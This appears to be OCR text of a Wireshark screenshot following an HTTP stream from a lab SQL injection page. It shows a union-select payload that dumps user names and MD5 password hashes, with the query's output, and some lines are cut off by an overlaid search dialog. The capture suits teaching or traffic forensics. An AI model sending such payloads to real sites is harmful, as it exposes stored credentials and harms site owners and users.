 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method
...<p>
....User ID:
....<input type="text" si
....<input type="submit"
...</p>
Wireshark: Find tex
Find text: 1=1
Cancel
Find
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user,
password from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: Pablo<br />Surname: Picasso</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br /
>Surname: Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: gordonb<br />Surname:
e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union select user, password
from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</
Entire conversation (7186 bytes)